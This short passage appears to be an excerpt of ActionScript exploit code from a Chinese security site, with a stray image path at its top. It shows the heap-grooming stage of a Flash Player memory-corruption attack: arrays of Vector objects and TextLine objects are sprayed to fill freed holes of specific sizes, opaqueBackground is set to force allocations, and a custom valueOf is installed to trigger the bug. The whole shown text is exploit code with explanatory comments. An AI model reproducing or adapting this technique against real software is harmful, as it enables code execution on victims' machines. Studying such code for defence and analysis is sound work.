 // fill 400-byte holes (400 is factor of 0x320(800) opaqueBackground corruption offset)
for(var i:int; i < _arLen1; i++)
    _ar[i] = new Vector.<uint>(_vLen);

// prepare Vector objects
for(i=_arLen2; i < _arLen; i++){
    _ar[i] = new Vector.<uint>(8);
    _ar[i][0] = i;
}

// prepare TextLines
for(i=_arLen1; i < _arLen2; i++)
    _ar[i] = _tb.createTextLine();
// fill 1016-byte holes (0x38c is a size of internal TextLine object)
for(i=_arLen1; i < _arLen2; i++)
    _ar[i].opaqueBackground = 1; // alloc 1016 bytes

// set custom valueOf() for _mc
MyClass.prototype.valueOf = valueOf2;
drops.wooyun.org